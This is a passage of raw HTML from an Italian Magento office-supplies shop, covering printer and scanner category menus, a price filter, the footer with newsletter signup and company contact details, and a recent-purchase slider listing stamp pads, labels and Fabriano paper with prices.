href="https://convenienzaufficio.it/catalog/category/view/s/scanner-grande-formato/id/1193/"><span>SCANNER GRANDE FORMATO</span></a></li></ul></li><li class="level1 category-item nav-17-2 "><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-stampa/id/1171/"><span>ACCESSORI STAMPA</span></a><ul class="level1 submenu"><li class="level2 category-item nav-17-2-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori/id/1172/"><span>ACCESSORI</span></a></li></ul></li><li class="level1 category-item nav-17-3 "><a href="https://convenienzaufficio.it/catalog/category/view/s/ricambi-per-stampanti/id/1173/"><span>RICAMBI PER STAMPANTI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-17-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/brother/id/1174/"><span>BROTHER</span></a></li><li class="level2 category-item nav-17-3-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/canon/id/1186/"><span>CANON</span></a></li><li class="level2 category-item nav-17-3-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/hp-samsung/id/1188/"><span>HP-SAMSUNG</span></a></li><li class="level2 category-item nav-17-3-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/lexmark/id/1189/"><span>LEXMARK</span></a></li><li class="level2 category-item nav-17-3-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/kyocera/id/1190/"><span>KYOCERA</span></a></li><li class="level2 category-item nav-17-3-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/ricoh/id/1200/"><span>RICOH</span></a></li></ul></li><li class="level1 category-item nav-17-4 "><a href="https://convenienzaufficio.it/catalog/category/view/s/multifunzione/id/1175/"><span>MULTIFUNZIONE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-17-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/multifunzione-ink/id/1176/"><span>MULTIFUNZIONE INK</span></a></li><li class="level2 hasChild parent category-item nav-17-4-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/multifunzione-laser/id/1177/"><span>MULTIFUNZIONE LASER</span></a><ul class="level2 submenu"><li class="level3 category-item nav-17-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/led/id/1178/"><span>LED</span></a></li></ul></li><li class="level2 category-item nav-17-4-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/multifunzione-grande-formato/id/1197/"><span>MULTIFUNZIONE GRANDE FORMATO</span></a></li></ul></li><li class="level1 category-item nav-17-5 "><a href="https://convenienzaufficio.it/catalog/category/view/s/stampanti/id/1180/"><span>STAMPANTI</span></a><ul class="level1 submenu"><li class="level2 hasChild parent category-item nav-17-5-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/stampanti-laser/id/1181/"><span>STAMPANTI LASER</span></a><ul class="level2 submenu"><li class="level3 category-item nav-17-5-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/led/id/1182/"><span>LED</span></a></li></ul></li><li class="level2 category-item nav-17-5-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/stampanti-ink/id/1183/"><span>STAMPANTI INK</span></a></li><li class="level2 category-item nav-17-5-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/stampanti-grande-formato/id/1194/"><span>STAMPANTI GRANDE FORMATO</span></a></li></ul></li><li class="level1 category-item nav-17-6 "><a href="https://convenienzaufficio.it/catalog/category/view/s/estensioni-di-garanzia/id/1184/"><span>ESTENSIONI DI GARANZIA</span></a><ul class="level1 submenu"><li class="level2 category-item nav-17-6-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/brother/id/1185/"><span>BROTHER</span></a></li><li class="level2 category-item nav-17-6-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/kyocera/id/1191/"><span>KYOCERA</span></a></li><li class="level2 category-item nav-17-6-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/ricoh/id/1201/"><span>RICOH</span></a></li><li class="level2 category-item nav-17-6-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/canon/id/1202/"><span>CANON</span></a></li></ul></li></ul></li></ul><div class="all-cat"><span>Tutte le Categorie</span><span style="display:none">Chiudi</span></div></div></div><script type="text/javascript">	require(['jquery','magiccart/easing','magicmenu']);
</script> <div class="block filter" id="layerednav-filter-block" data-mage-init='{"collapsible":{"openedState": "active", "collapsible": true, "active": false, "collateral": { "openedState": "filter-active", "element": "body" } }}'> <div class="block-title filter-title"> <strong data-role="title" role="tab" aria-selected="true" aria-expanded="true" tabindex="0">Naviga per</strong> </div> <div class="block-content filter-content sidebar-shop sidebar-left"> <strong role="heading" aria-level="2" class="block-subtitle filter-subtitle">Opzioni di acquisto</strong> <div class="filter-options widget widget-filter" id="narrow-by-list" data-role="content" data-mage-init='{"accordion":{"openedState": "active", "active": false, "collapsible": true, "multipleCollapsible": true}}'> <div data-role="collapsible" class="filter-options-item"> <div data-role="title" class="filter-options-title">Prezzo</div> <div data-role="content" class="filter-options-content"><ol class="items"> <li class="item"> <div id="layered_ajax_price_attribute"> <div id="layered_ajax_price_text"></div> <div id="layerednav_price_slider"></div> </div> <script type="text/x-magento-init"> { "#layered_ajax_price_attribute": { "Magepow_Layerednav/js/priceslider": { "selectedFrom": 0, "selectedTo": 0, "minValue": 0, "maxValue": 0, "priceFormat": {"pattern":"%s\u00a0\u20ac","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false}, "ajaxUrl": "https:\/\/convenienzaufficio.it\/catalog\/category\/view\/s\/bagnadita-ditali-in-gomma\/id\/81\/?price=%7Bprice_start%7D-%7Bprice_end%7D" } } } </script> </ol></div> </div> </div> <script type="text/x-magento-init"> { "#narrow-by-list": { "accordion": { "active": [0] }, "Magepow_Layerednav/js/layerednav": {} } } </script> </div> </div></div><div class="sidebar sidebar-additional"><div class="block block-compare" data-bind="scope: 'compareProducts'" data-role="compare-products-sidebar"> <div class="block-title"> <strong id="block-compare-heading" role="heading" aria-level="2">Confronta Prodotti</strong> <span class="counter qty no-display" data-bind="text: compareProducts().countCaption, css: {'no-display': !compareProducts().count}"></span> </div> <!-- ko if: compareProducts().count --> <div class="block-content no-display" aria-labelledby="block-compare-heading" data-bind="css: {'no-display': !compareProducts().count}"> <ol id="compare-items" class="product-items product-items-names" data-bind="foreach: compareProducts().items"> <li class="product-item"> <input type="hidden" class="compare-item-id" data-bind="value: id"/> <strong class="product-item-name"> <a data-bind="attr: {href: product_url}, html: name" class="product-item-link"></a> </strong> <a href="#" data-bind="attr: {'data-post': remove_url}" title="Rimuovi&#x20;questo&#x20;articolo" class="action delete"> <span>Rimuovi questo articolo</span> </a> </li> </ol> <div class="actions-toolbar"> <div class="primary"> <a data-bind="attr: {'href': compareProducts().listUrl}" class="action compare primary"><span>Confronta</span></a> </div> <div class="secondary"> <a id="compare-clear-all" href="#" class="action clear" data-post="{&quot;action&quot;:&quot;https:\/\/convenienzaufficio.it\/catalog\/product_compare\/clear\/&quot;,&quot;data&quot;:{&quot;uenc&quot;:&quot;&quot;,&quot;confirmation&quot;:true,&quot;confirmationMessage&quot;:&quot;Sei sicuro di voler rimuovere tutti gli elementi dalla tua lista di comparazione?&quot;}}"> <span>Cancella tutto</span> </a> </div> </div> </div> <!-- /ko --> <!-- ko ifnot: compareProducts().count --> <div class="empty">Non ci sono articoli da confrontare.</div> <!-- /ko --></div><script type="text/x-magento-init">
{"[data-role=compare-products-sidebar]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script></div></div></main><footer class="page-footer"><div class="block-footer-bottom"><div class="main-top"><div class="container"><div class="row"><div class="col-lg-8 col-md-8 col-xs-12 col-custom-footer col-custom-footer-2"><div class="row"><div class="col-lg-6 col-md-6 col-sm-6 col-xs-12"><div class="collapsible mobile-collapsible"><h3 class="block-title heading heading-subscribe">Iscriviti alla nostra Newsletter</h3><div class="block-content block-content-statick toggle-content-"><div class="block-newletter"><div class="block newsletter block-subscribe"> <form class="form subscribe clearfix" novalidate action="https://convenienzaufficio.it/newsletter/subscriber/new/" method="post" data-mage-init='{"validation": {"errorClass": "mage-error"}}' id="newsletter-validate-detail"><div class="block-content clearfix"><div class="block-title"> <span class="title">Subscribe our Newsletter</span><p>Get<strong>25% Off</strong>first purchase!</p></div><div class="field newsletter input-box clearfix"><div class="visible"><div class="control"><input name="email" type="email" id="newsletter" class="input-text"	placeholder="Inserisci la tua email"	data-validate="{required:true, 'validate-email':true}"/></div><div class="actions"><button class="action subscribe button" title="Iscriviti" type="submit"><span>Iscriviti</span></button></div></div></div></div> </form></div></div></div><div class="payment-icon"><div class="payment"><h3 class="block-title heading">Noi utilizziamo pagamenti Sicuri</h3><a class="introduce-paypal" href="#"> <img class="lazyload img-responsive paypal" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%221%22%20height%3D%221%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://convenienzaufficio.it/media/wysiwyg/alothemes/static/payment.png" alt="Payment"> </a> <span class="hidden">hidden</span><br><span class="tit-contain"> I prezzi indicati si intendono IVA esclusa</span></div></div></div></div><div class="col-lg-3 col-md-3 col-sm-3 col-xs-12"><div class="collapsible mobile-collapsible"><h3 class="block-title heading">Clienti</h3><span class="toggle-tab mobile" style="display: none;"><span class="hidden">hidden</span></span><div class="block-content block-content-statick toggle-content"><ul class="bullet"><li><a href="/condizioni-di-vendita">Condizioni di Vendita</a></li><li><a href="#">Promozioni</a></li><li><a href="#">Novità</a></li><li><a href="#">Stato Ordine</a></li></ul></div></div></div><div class="col-lg-3 col-md-3 col-sm-3 col-xs-12"><div class="collapsible mobile-collapsible"><h3 class="block-title heading">Informazione</h3><span class="toggle-tab mobile" style="display: none;"><span class="hidden">hidden</span></span><div class="block-content block-content-statick toggle-content"><ul class="bullet"><li><a href="https://convenienzaufficio.it/privacy-policy-cookie-restriction-mode/">Informativa Privacy</a></li><!--li><a href="https://convenienzaufficio.it/customer-service/">Servizio Clienti</a></li--><li><a href="https://convenienzaufficio.it/sales/guest/form/">Ordini e Resi</a></li><li><a href="https://convenienzaufficio.it/contact/">Contatti</a></li><li><a href="https://convenienzaufficio.it/catalogsearch/advanced/">Ricerca Avanzata</a></li><!--li><a title="About Us" href="https://convenienzaufficio.it/about-magento-demo-store/">Su di Noi</a></li--> <!--li><a href="https://convenienzaufficio.it/catalog/seo_sitemap/category/">Sitemap</a></li--></ul></div></div></div></div></div><div class="col-lg-4 col-md-4 col-xs-12 col-custom-footer col-custom-footer-1"><div class="collapsible mobile-collapsible"><h3 class="block-title heading">Contatti</h3><span class="toggle-tab mobile" style="display: none;"><span class="hidden">hidden</span></span><div class="block1 block-content-statick toggle-content"><ul class="address-list"><li class="feature-icon first"><p class="no-margin"><span class="tit-name fa fa-map-marker"> <span class="hidden">hidden</span> </span> <span class="tit-contain"> FUNARO S.a.S <br>Viale Gramsci 62 <br>88050 Cropani Marina (CZ) - Italia </span></p></li><li class="feature-icon"><p><span class="tit-name fa fa-phone"> <span class="hidden">hidden</span> </span> <span class="tit-contain"> Tel. 0961 961826</span></p></li><li class="feature-icon"><p><span class="tit-name fa fa-envelope"> <span class="hidden">hidden</span> </span> <span class="tit-contain">info@convenienzaufficio.it <br>PEC: funarosas@blupec.it <br>P.I. 02796640791 <br>Ufficio Registro Imprese Catanzaro N° REA 177859 </span></p></li><li class="feature-icon"><p><span class="tit-name fa fa-clock-o"> <span class="hidden">hidden</span> </span> <span class="tit-contain">Lun-Ven 08:00 - 13:00&nbsp;&nbsp;/ 16:30 - 19:30</span></p></li></ul></div><div class="socials alo-social-links"><div class="icon-social icon-share-link clearfix"><h3 class="block-title heading">Seguici</h3><a class="social-link facebook" href="https://www.facebook.com/ConvenienzaUfficio.it/" target="blank"> <span class="fa fa-facebook"><span class="hidden">Facebook</span></span> </a></div></div></div></div></div></div></div></div><div class="footer-links-company"><div class="container"><div class="company-inner clearfix"><div class="company-top clearfix"><div class="footer-copyright"><div class="main1"><small class="copyright"><span>Copyright © 2021 - Convenienzaufficio - Tutti i diritti sono riservati.</span></small></div><a href="#" id="backtotop"><span class="icon-top fa fa-angle-up"></span><span class="back-to-top">In alto</span></a></div></div></div></div></div><div class="footer content"><div class="field-recaptcha" id="msp-recaptcha-58312e2256fb5bcda606e9b5046e00ef-container" data-bind="scope:'msp-recaptcha-58312e2256fb5bcda606e9b5046e00ef'"
> <!-- ko template: getTemplate() --><!-- /ko --></div><script type="text/javascript"> require(['jquery', 'domReady!'], function ($) { $('#msp-recaptcha-58312e2256fb5bcda606e9b5046e00ef-container') .appendTo('#newsletter-validate-detail'); });
</script><script type="text/x-magento-init">
{ "#msp-recaptcha-58312e2256fb5bcda606e9b5046e00ef-container": { "Magento_Ui/js/core/app": {"components":{"msp-recaptcha-58312e2256fb5bcda606e9b5046e00ef":{"component":"MSP_ReCaptcha\/js\/reCaptcha","reCaptchaId":"msp-recaptcha-58312e2256fb5bcda606e9b5046e00ef","zone":"newsletter","badge":"bottomright","settings":{"siteKey":"6LdA9UQfAAAAALJgvvoIEVoYJ9UxWkqI_6p1-Pyo","size":"invisible","badge":"inline","theme":null,"lang":null,"enabled":{"login":true,"create":true,"forgot":true,"contact":true,"review":true,"newsletter":true,"sendfriend":true,"paypal":true}}}}} }
}
</script></div></footer><script type="text/x-magento-init"> { "*": { "Magento_Ui/js/core/app": { "components": { "storage-manager": { "component": "Magento_Catalog/js/storage-manager", "appendTo": "", "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/convenienzaufficio.it\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/convenienzaufficio.it\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/convenienzaufficio.it\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/convenienzaufficio.it\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}} } } } } }
</script><!-- Google Tag Manager (noscript) --><noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5Z8JV7M"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><!-- End Google Tag Manager (noscript) --><div id="magepow_ajaxcart_popup"></div><style type="text/css"> #magepow_ajaxcart_popup .btn-continue .continue { background: ##b59677; color: ##ffffff; } #magepow_ajaxcart_popup .btn-continue .continue:hover { background: ##b59677; } #magepow_ajaxcart_popup .btn-viewcart .viewcart { background: ##b59677; color: ##ffffff; } #magepow_ajaxcart_popup .btn-viewcart .viewcart:hover { background: ##b59677; }</style><script type="text/x-magento-init"> { "body": { "magepowAjaxcart": { "countDown": "5", "showLoader": "1", "addUrl": "https://convenienzaufficio.it/ajaxcart/", "quickview": false, "quickViewUrl": "https://convenienzaufficio.it/alothemes/product/view/", "isProductView": false, "addToCartSelector": ".action.tocart" } } }
</script><div class= "alo-content-695245dfb4753 recentorder suggest-slider autoplay"	data-autoplay="1"	data-firsttime="3000"	data-speed="9000"	><div class="notify-slider-wrapper content-products"	><span class="x-close">Close</span><div class="mage-magictabs mc-RecentOrder activated"> <div class="notify-slider products wrapper grid products-grid"> <ul class="slider products list items product-items"> <li class="item product product-item"> <div class="product-item-info" data-container="product-grid"> <div class="images-container"> <div class="product-hover"> <a href="https://convenienzaufficio.it/catalog/product/view/id/2103/" class="product photo product-item-photo" tabindex="-1"> <span class="product-image-container" style="width:170px;"> <span class="product-image-wrapper" style="padding-bottom: 100%;"> <img class="lazyload product-image-photo lazyload" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22170%22%20height%3D%22170%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://convenienzaufficio.it/media/catalog/product/cache/d51d6fb28252a60fd295a6c39e77cadd/3/8/38077.jpg" width="170" height="170" alt="TAMPONE COLOP E/30 NERO"/> </span></span> </a> </div> <div class="actions-no hover-box"> <a class="detail_links" href="https://convenienzaufficio.it/catalog/product/view/id/2103/" ></a> <div class="product actions product-item-actions"> <div class="actions-primary"> <form data-role="tocart-form" action="https://convenienzaufficio.it/checkout/cart/add/uenc/aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3MvYmFnbmFkaXRhLWRpdGFsaS1pbi1nb21tYS9pZC84MS8%2C/product/2103/" method="post"> <input type="hidden" name="product" value="2103"> <input type="hidden" name="uenc" value="[base64],"> <input name="form_key" type="hidden" value="RnGnHPUO23a9wE1P" /> <button type="submit" title="Aggiungi al Carrello" class="action tocart primary button btn-cart pull-left-none"> <span><i class="pe-7s-cart icons"></i><span>Aggiungi al Carrello</span></span> </button> </form> </div> <div data-role="add-to-links" class="actions-secondary add-to-links"> <a href="#" class="action towishlist" title="Aggiungi alla lista desideri" aria-label="Aggiungi alla lista desideri" data-post='{"action":"https:\/\/convenienzaufficio.it\/wishlist\/index\/add\/","data":{"product":2103,"uenc":"aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3MvYmFnbmFkaXRhLWRpdGFsaS1pbi1nb21tYS9pZC84MS8,"}}' data-action="add-to-wishlist" role="button"> <i class="icon-heart icons"></i>Aggiungi alla lista desideri </a> <a href="#" class="action tocompare" title="Aggiungi al confronto" aria-label="Aggiungi al confronto" data-post='{"action":"https:\/\/convenienzaufficio.it\/catalog\/product_compare\/add\/","data":{"product":"2103","uenc":"aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3MvYmFnbmFkaXRhLWRpdGFsaS1pbi1nb21tYS9pZC84MS8,"}}' role="button"> <i class="icon-bar-chart icons"></i>Aggiungi al confronto </a> <div class="link-view"> <button type="button" class="quickview simple" title="Visualizzazione Rapida" onclick="jQuery.fn.quickview({url:'https://convenienzaufficio.it/alothemes/product/view/id/2103/'});"><span><!-- <i class="fa fa-eye icon"></i> -->Visualizzazione Rapida</span> </button> </div> </div> </div> </div> </div> <div class="product details product-item-details products-textlink clearfix"> <div class="someone-purchased">Qualcuno ha acquistato</div> <h2 class="product-name product-item-name"> <a class="product-item-link" href="https://convenienzaufficio.it/catalog/product/view/id/2103/"> TAMPONE COLOP E/30 NERO </a> </h2> <span class="time-purchased">1 month fa</span> <span class="address-purchased">da Catanzaro, IT</span> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2103" data-price-box="product-id-2103"> <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span id="product-price-2103" data-price-amount="3.03" data-price-type="finalPrice" class="price-wrapper " ><span class="price">3,03 €</span></span> </span></div> </div> </div> </li><li class="item product product-item"> <div class="product-item-info" data-container="product-grid"> <div class="images-container"> <div class="product-hover"> <a href="https://convenienzaufficio.it/catalog/product/view/id/3385/" class="product photo product-item-photo" tabindex="-1"> <span class="product-image-container" style="width:170px;"> <span class="product-image-wrapper" style="padding-bottom: 100%;"> <img class="lazyload product-image-photo lazyload" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22170%22%20height%3D%22170%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://convenienzaufficio.it/media/catalog/product/cache/d51d6fb28252a60fd295a6c39e77cadd/4/9/49048.jpg" width="170" height="170" alt="Etichetta adesiva A/467 bianca 100fg A4 190x38mm (7et/fg Markin"/> </span></span> </a> </div> <div class="actions-no hover-box"> <a class="detail_links" href="https://convenienzaufficio.it/catalog/product/view/id/3385/" ></a> <div class="product actions product-item-actions"> <div class="actions-primary"> <form data-role="tocart-form" action="https://convenienzaufficio.it/checkout/cart/add/uenc/aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3MvYmFnbmFkaXRhLWRpdGFsaS1pbi1nb21tYS9pZC84MS8%2C/product/3385/" method="post"> <input type="hidden" name="product" value="3385"> <input type="hidden" name="uenc" value="[base64],"> <input name="form_key" type="hidden" value="RnGnHPUO23a9wE1P" /> <button type="submit" title="Aggiungi al Carrello" class="action tocart primary button btn-cart pull-left-none"> <span><i class="pe-7s-cart icons"></i><span>Aggiungi al Carrello</span></span> </button> </form> </div> <div data-role="add-to-links" class="actions-secondary add-to-links"> <a href="#" class="action towishlist" title="Aggiungi alla lista desideri" aria-label="Aggiungi alla lista desideri" data-post='{"action":"https:\/\/convenienzaufficio.it\/wishlist\/index\/add\/","data":{"product":3385,"uenc":"aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3MvYmFnbmFkaXRhLWRpdGFsaS1pbi1nb21tYS9pZC84MS8,"}}' data-action="add-to-wishlist" role="button"> <i class="icon-heart icons"></i>Aggiungi alla lista desideri </a> <a href="#" class="action tocompare" title="Aggiungi al confronto" aria-label="Aggiungi al confronto" data-post='{"action":"https:\/\/convenienzaufficio.it\/catalog\/product_compare\/add\/","data":{"product":"3385","uenc":"aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3MvYmFnbmFkaXRhLWRpdGFsaS1pbi1nb21tYS9pZC84MS8,"}}' role="button"> <i class="icon-bar-chart icons"></i>Aggiungi al confronto </a> <div class="link-view"> <button type="button" class="quickview simple" title="Visualizzazione Rapida" onclick="jQuery.fn.quickview({url:'https://convenienzaufficio.it/alothemes/product/view/id/3385/'});"><span><!-- <i class="fa fa-eye icon"></i> -->Visualizzazione Rapida</span> </button> </div> </div> </div> </div> </div> <div class="product details product-item-details products-textlink clearfix"> <div class="someone-purchased">Qualcuno ha acquistato</div> <h2 class="product-name product-item-name"> <a class="product-item-link" href="https://convenienzaufficio.it/catalog/product/view/id/3385/"> Etichetta adesiva A/467 bianca 100fg A4 190x38mm (7et/fg Markin </a> </h2> <span class="time-purchased">1 month fa</span> <span class="address-purchased">da Dormelletto, IT</span> <div class="price-box price-final_price" data-role="priceBox" data-product-id="3385" data-price-box="product-id-3385"> <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span id="product-price-3385" data-price-amount="7.43" data-price-type="finalPrice" class="price-wrapper " ><span class="price">7,43 €</span></span> </span></div> </div> </div> </li><li class="item product product-item"> <div class="product-item-info" data-container="product-grid"> <div class="images-container"> <div class="product-hover"> <a href="https://convenienzaufficio.it/catalog/product/view/id/4778/" class="product photo product-item-photo" tabindex="-1"> <span class="product-image-container" style="width:170px;"> <span class="product-image-wrapper" style="padding-bottom: 100%;"> <img class="lazyload product-image-photo lazyload" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22170%22%20height%3D%22170%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://convenienzaufficio.it/media/catalog/product/cache/d51d6fb28252a60fd295a6c39e77cadd/5/7/57167.jpg" width="170" height="170" alt="FabrianoColore A4 80GR 500FG COL.FORTI GIALLO"/> </span></span> </a> </div> <div class="actions-no hover-box"> <a class="detail_links" href="https://convenienzaufficio.it/catalog/product/view/id/4778/" ></a> <div class="product actions product-item-actions"> <div class="actions-primary"> <form data-role="tocart-form" action="https://convenienzaufficio.it/checkout/cart/add/uenc/aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3MvYmFnbmFkaXRhLWRpdGFsaS1pbi1nb21tYS9pZC84MS8%2C/product/4778/" method="post"> <input type="hidden" name="product" value="4778"> <input type="hidden" name="uenc" value="[base64],"> <input name="form_key" type="hidden" value="RnGnHPUO23a9wE1P" /> <button type="submit" title="Aggiungi al Carrello" class="action tocart primary button btn-cart pull-left-none"> <span><i class="pe-7s-cart icons"></i><span>Aggiungi al Carrello</span></span> </button> </form> </div> <div data-role="add-to-links" class="actions-secondary add-to-links"> <a href="#" class="action towishlist" title="Aggiungi alla lista desideri" aria-label="Aggiungi alla lista desideri" data-post='{"action":"https:\/\/convenienzaufficio.it\/wishlist\/index\/add\/","data":{"product":4778,"uenc":"aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3MvYmFnbmFkaXRhLWRpdGFsaS1pbi1nb21tYS9pZC84MS8,"}}' data-action="add-to-wishlist" role="button"> <i class="icon-heart icons"></i>Aggiungi alla lista desideri </a> <a href="#" class="action tocompare" title="Aggiungi al confronto" aria-label="Aggiungi al confronto" data-post='{"action":"https:\/\/convenienzaufficio.it\/catalog\/product_compare\/add\/","data":{"product":"4778","uenc":"aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3MvYmFnbmFkaXRhLWRpdGFsaS1pbi1nb21tYS9pZC84MS8,"}}' role="button"> <i class="icon-bar-chart icons"></i>Aggiungi al confronto </a> <div class="link-view"> <button type="button" class="quickview simple" title="Visualizzazione Rapida" onclick="jQuery.fn.quickview({url:'https://convenienzaufficio.it/alothemes/product/view/id/4778/'});"><span><!-- <i class="fa fa-eye icon"></i> -->Visualizzazione Rapida</span> </button> </div> </div> </div> </div> </div> <div class="product details product-item-details products-textlink clearfix"> <div class="someone-purchased">Qualcuno ha acquistato</div> <h2 class="product-name product-item-name"> <a class="product-item-link" href="https://convenienzaufficio.it/catalog/product/view/id/4778/"> FabrianoColore A4 80GR 500FG COL.FORTI GIALLO </a> </h2> <span class="time-purchased">3 weeks fa</span> <span class="address-purchased">da FAENZA, IT</span> <div class="price-box price-final_price" data-role="priceBox" data-product-id="4778" data-price-box="product-id-4778"> <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span id="product-price-4778" data-price-amount="9.14" data-price-type="finalPrice" class="price-wrapper " ><span class="price">9,14 €</span></span> </span></div> </div> </div> </li><li class="item product product-item"> <div class="product-item-info" data-container="product-grid"> <div class="images-container"> <div class="product-hover"> <a href="https://convenienzaufficio.it/catalog/product/view/id/4791/" class="product photo product-item-photo" tabindex="-1"> <span class="product-image-container" style="width:170px;"> <span class="product-image-wrapper" style="padding-bottom: 100%;"> <img class="lazyload product-image-photo lazyload" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22170%22%20height%3D%22170%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://convenienzaufficio.it/media/catalog/product/cache/d51d6fb28252a60fd295a6c39e77cadd/5/7/57180.jpg" width="170" height="170" alt="FabrianoColore A4 80GR 500FG COL.TENUE BANANA"/> </span></span> </a> </div> <div class="actions-no hover-box"> <a class="detail_links" href="https://convenienzaufficio.it/catalog/product/view/id/4791/" ></a> <div class="product actions product-item-actions"> <div class="actions-primary"> <form data-role="tocart-form" action="https://convenienzaufficio.it/checkout/cart/add/uenc/aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3MvYmFnbmFkaXRhLWRpdGFsaS1pbi1nb21tYS9pZC84MS8%2C/product/4791/" method="post"> <input type="hidden" name="product" value="4791"> <input type="hidden" name="uenc" value="[base64],"> <input name="form_key" type="hidden" value="RnGnHPUO23a9wE1P" /> <button type="submit" title="Aggiungi al Carrello" class="action tocart primary button btn-cart pull-left-none"> <span><i class="pe-7s-cart icons"></i><span>Aggiungi al Carrello</span></span> </button> </form> </div> <div data-role="add-to-links" class="actions-secondary add-to-links"> <a href="#" class="action towishlist" title="Aggiungi alla lista desideri" aria-label="Aggiungi alla lista desideri" data-post='{"action":"https:\/\/convenienzaufficio.it\/wishlist\/index\/add\/","data":{"product":4791,"uenc":"aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3MvYmFnbmFkaXRhLWRpdGFsaS1pbi1nb21tYS9pZC84MS8,"}}' data-action="add-to-wishlist" role="button"> <i class="icon-heart icons"></i>Aggiungi alla lista desideri </a> <a href="#" class="action tocompare" title="Aggiungi al confronto" aria-label="Aggiungi al confronto" data-post='{"action":"https:\/\/convenienzaufficio.it\/catalog\/product_compare\/add\/","data":{"product":"4791","uenc":"aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3MvYmFnbmFkaXRhLWRpdGFsaS1pbi1nb21tYS9pZC84MS8,"}}' role="button"> <i class="icon-bar-chart icons"></i>Aggiungi al confronto </a> <div class="link-view"> <button type="button" class="quickview simple" title="Visualizzazione Rapida" onclick="jQuery.fn.quickview({url:'https://convenienzaufficio.it/alothemes/product/view/id/4791/'});"><span><!-- <i class="fa fa-eye icon"></i> -->Visualizzazione Rapida</span> </button> </div> </div> </div> </div> </div> <div class="product details product-item-details products-textlink clearfix"> <div class="someone-purchased">Qualcuno ha acquistato</div> <h2 class="product-name product-item-name"> <a class="product-item-link" href="https://convenienzaufficio.it/catalog/product/view/id/4791/"> FabrianoColore A4 80GR 500FG COL.TENUE BANANA </a> </h2> <span class="time-purchased">3 weeks fa</span> <span class="address-purchased">da FAENZA, IT</span> <div class="price-box price-final_price" data-role="priceBox" data-product-id="4791" 